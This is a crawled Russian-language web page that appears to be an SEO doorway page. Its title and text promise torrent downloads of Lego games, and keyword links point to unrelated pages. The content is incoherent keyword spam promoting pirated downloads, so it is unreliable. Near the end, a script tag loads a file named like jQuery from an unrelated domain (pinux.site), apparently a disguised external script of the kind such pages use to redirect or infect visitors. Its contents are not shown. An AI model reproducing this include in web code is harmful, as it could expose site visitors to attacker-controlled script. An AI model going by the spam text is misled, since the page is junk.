

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-lego-siti-anderkover-skachat-torrent.html
body_size: 2039
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лего сити андерковер скачать торрент - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лего сити андерковер скачать торрент</h2>
                            </header>
                            <p>Лего Индиана Джонс скачать торрент на русском вы можете на данной странице. Игра Лего. Лего Марвел Супергерои скачать торрент бесплатно на русском вы сможете здесь. Игра Лего. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-raspisanie-avtobusov-melihovo-chehov.html">Расписание автобусов мелихово чехов</a></li>
                                <li><a href="hinx-sonic-dash-skachat-na-android-planshet.html">Sonic dash скачать на андроид планшет</a></li>
                                <li><a href="hinx-kak-vesti-sebya-na-prazdnike-prezentaciya.html">Как вести себя на празднике презентация</a></li>
                                <li><a href="hinx-novyy-god-mandarin-mne-rot-rington-skachat.html">Новый год мандарин мне рот рингтон скачать</a></li>
                                <li><a href="hinx-zhurnal-platezhnyh-vedomostey.html">Журнал платежных ведомостей</a></li>
                                <li><a href="hinx-finty-video-skachat.html">Финты видео скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Лего Индиана Джонс скачать торрент бесплатно</li>
<li>Скачать игру Лего Марвел Супергерои через торрент.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-odin-den-ivana-denisovicha-kratkoe-soderzhanie-chitat.html">Один день ивана денисовича краткое содержание читать</a></li>
                                            <li><a href="hinx-skachat-minus-mihail-krug-tolko-dlya-tebya.html">Скачать минус михаил круг только для тебя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-raspisanie-avtobusa-ot-vologdy-do-cherepovca.html">Расписание автобуса от вологды до череповца</a></li>
                                            <li><a href="hinx-litl-pet-shop-igra-skachat.html">Литл пет шоп игра скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-pesni-lisicyn-vladimir.html">Скачать песни лисицын владимир</a></li>
                                            <li><a href="hinx-elektronnye-knigi-sbornik-skachat.html">Электронные книги сборник скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-pesni-iz-filma-1001-noch.html">Скачать песни из фильма 1001 ночь</a></li>
                                            <li><a href="hinx-muzyka-dlya-trenirovok-sbornik-skachat-torrent.html">Музыка для тренировок сборник скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
